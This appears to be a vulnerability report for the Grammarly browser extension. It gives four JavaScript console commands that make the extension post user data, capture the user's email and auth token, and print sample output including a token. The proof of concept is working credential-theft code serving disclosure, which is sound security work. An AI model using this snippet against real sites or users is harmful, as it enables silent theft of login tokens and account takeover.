 grammarly
Reproduce:
Here is how to repro, on any website (e.g. example.com) type this in the console to get a
grammarly auth token, obviously a website could do this with <script> without any user
interaction:
> document.body.contentEditable=true // Trigger grammarly
> document.querySelector("[data-action=editor]").click() // Click the editor button
> document.querySelector("iframe.gr_-ifr").contentWindow.addEventListener("message", function
(a) { console.log(a.data.user.email, a.data.user.grauth); }) // log auth token and email
> window.postMessage({grammarly: 1, action: "user" }, "*") // Request user data
It should print something like this:
testaccount.zzxxyyaa@gmail.com AABEnOZHVclnIAvUTKa4yc1waRRf59
hY3dVDT0gvrDfcJDAFt3Nlq84LpWFpzH1tkxzqs